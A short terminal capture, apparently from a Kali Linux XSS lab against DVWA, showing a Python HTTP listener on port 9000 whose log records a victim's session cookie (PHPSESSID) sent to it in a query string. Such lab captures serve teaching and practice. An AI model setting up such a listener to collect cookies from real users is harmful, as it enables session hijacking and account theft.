 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
192.168.2.128 - - [11/Apr/2024 18:02:48] "GET / HTTP/1.1" 200 -
192.168.2.128 - - [11/Apr/2024 18:02:48] code 404, message File not found
192.168.2.128 - - [11/Apr/2024 18:02:48] "GET /favicon.ico HTTP/1.1" 404 -
192.168.2.128 - - [11/Apr/2024 18:02:57] "GET /?cookie=security=low;%20PHPSES
SID=ii7rf2rfbqf4j02h9k54rgacii HTTP/1.1" 200 -